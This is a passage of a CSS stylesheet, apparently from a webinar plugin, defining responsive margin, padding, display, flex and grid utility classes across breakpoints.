    margin-top: 1rem !important;
  }
  .wi-mmt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xl-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-xl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xl-auto {
    margin-left: auto !important;
  }
  .wi-p-xl-0 {
    padding: 0 !important;
  }
  .wi-p-xl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xl-3 {
    padding: 1rem !important;
  }
  .wi-p-xl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xl-5 {
    padding: 3rem !important;
  }
  .wi-px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xl-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1400px) {
  .justify-content-xxl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xxl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xxl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xxl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xxl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xxl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xxl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xxl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .wi-mm-xxl-0 {
    margin: 0 !important;
  }
  .wi-mm-xxl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xxl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xxl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xxl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xxl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xxl-auto {
    margin: auto !important;
  }
  .wi-mmx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xxl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xxl-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xxl-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-xxl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xxl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xxl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xxl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xxl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xxl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xxl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xxl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xxl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xxl-auto {
    margin-left: auto !important;
  }
  .wi-p-xxl-0 {
    padding: 0 !important;
  }
  .wi-p-xxl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xxl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xxl-3 {
    padding: 1rem !important;
  }
  .wi-p-xxl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xxl-5 {
    padding: 3rem !important;
  }
  .wi-px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xxl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xxl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xxl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xxl-5 {
    padding-left: 3rem !important;
  }
}

@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}

.wi-container,
.wi-container-fluid,
.wi-container-sm,
.wi-container-md,
.wi-container-lg,
.wi-container-xl,
.wi-container-xxl {
  width: 100%;
  padding-right: var(--webinarignition-var-gutter-x, 0.75rem);
  padding-left: var(--webinarignition-var-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .wi-container,
  .wi-container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl,
  .wi-container-xxl {
    max-width: 1320px;
  }
}

.wi-row {
  --webinarignition-var-gutter-x: 1.5rem;
  --webinarignition-var-gutter-y: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: calc(var(--webinarignition-var-gutter-y) * -1);
  margin-right: calc(var(--webinarignition-var-gutter-x) / -2);
  margin-left: calc(var(--webinarignition-var-gutter-x) / -2);
}
.wi-row > * {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--webinarignition-var-gutter-x) / 2);
  padding-left: calc(var(--webinarignition-var-gutter-x) / 2);
  margin-top: var(--webinarignition-var-gutter-y);
}

.wi-col {
  -webkit-flex: 1 0 0%;
  -ms-flex: 1 0 0%;
  flex: 1 0 0%;
}

.wi-row-cols-auto > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-row-cols-1 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-row-cols-2 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-row-cols-3 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-row-cols-4 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-row-cols-5 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 20%;
}

.wi-row-cols-6 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-auto {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-col-1 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 8.33333%;
}

.wi-col-2 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-3 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-col-4 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-col-5 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 41.66667%;
}

.wi-col-6 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-col-7 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 58.33333%;
}

.wi-col-8 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 66.66667%;
}

.wi-col-9 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 75%;
}

.wi-col-10 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 83.33333%;
}

.wi-col-11 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 91.66667%;
}

.wi-col-12 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-offset-1 {
  margin-left: 8.33333%;
}

.wi-offset-2 {
  margin-left: 16.66667%;
}

.wi-offset-3 {
  margin-left: 25%;
}

.wi-offset-4 {
  margin-left: 33.33333%;
}

.wi-offset-5 {
  margin-left: 41.66667%;
}

.wi-offset-6 {
  margin-left: 50%;
}

.wi-offset-7 {
  margin-left: 58.33333%;
}

.wi-offset-8 {
  margin-left: 66.66667%;
}

.wi-offset-9 {
  margin-left: 75%;
}

.wi-offset-10 {
  margin-left: 83.33333%;
}

.wi-offset-11 {
  margin-left: 91.66667%;
}

.wi-g-0,
.wi-gx-0 {
  --webinarignition-var-gutter-x: 0;
}

.wi-g-0,
.wi-gy-0 {
  --webinarignition-var-gutter-y: 0;
}

.wi-g-1,
.wi-gx-1 {
  --webinarignition-var-gutter-x: 0.25rem;
}

.wi-g-1,
.wi-gy-1 {
  --webinarignition-var-gutter-y: 0.25rem;
}

.wi-g-2,
.wi-gx-2 {
  --webinarignition-var-gutter-x: 0.5rem;
}

.wi-g-2,
.wi-gy-2 {
  --webinarignition-var-gutter-y: 0.5rem;
}

.wi-g-3,
.wi-gx-3 {
  --webinarignition-var-gutter-x: 1rem;
}

.wi-g-3,
.wi-gy-3 {
  --webinarignition-var-gutter-y: 1rem;
}

.wi-g-4,
.wi-gx-4 {
  --webinarignition-var-gutter-x: 1.5rem;
}

.wi-g-4,
.wi-gy-4 {
  --webinarignition-var-gutter-y: 1.5rem;
}

.wi-g-5,
.wi-gx-5 {
  --webinarignition-var-gutter-x: 3rem;
}

.wi-g-5,
.wi-gy-5 {
  --webinarignition-var-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .wi-col-sm {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-sm-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-sm-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-sm-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-sm-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-sm-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-sm-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-sm-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-sm-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-sm-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-sm-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-sm-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-sm-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-sm-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-sm-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-sm-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-sm-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-sm-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-sm-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-sm-0 {
    margin-left: 0;
  }
  .wi-offset-sm-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-sm-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-sm-3 {
    margin-left: 25%;
  }
  .wi-offset-sm-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-sm-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-sm-6 {
    margin-left: 50%;
  }
  .wi-offset-sm-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-sm-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-sm-9 {
    margin-left: 75%;
  }
  .wi-offset-sm-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-sm-11 {
    margin-left: 91.66667%;
  }
  .wi-g-sm-0,
  .wi-gx-sm-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-sm-0,
  .wi-gy-sm-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-sm-1,
  .wi-gx-sm-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-sm-1,
  .wi-gy-sm-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-sm-2,
  .wi-gx-sm-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-sm-2,
  .wi-gy-sm-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-sm-3,
  .wi-gx-sm-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-sm-3,
  .wi-gy-sm-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-sm-4,
  .wi-gx-sm-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-sm-4,
  .wi-gy-sm-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-sm-5,
  .wi-gx-sm-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-sm-5,
  .wi-gy-sm-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 768px) {
  .wi-col-md {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-md-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-md-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-md-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-md-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-md-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-md-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-md-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-md-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-md-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-md-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-md-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-md-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-md-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-md-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-md-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-md-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-md-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-md-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-md-0 {
    margin-left: 0;
  }
  .wi-offset-md-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-md-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-md-3 {
    margin-left: 25%;
  }
  .wi-offset-md-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-md-5 {
    margin-left: 41.66667%;
  }
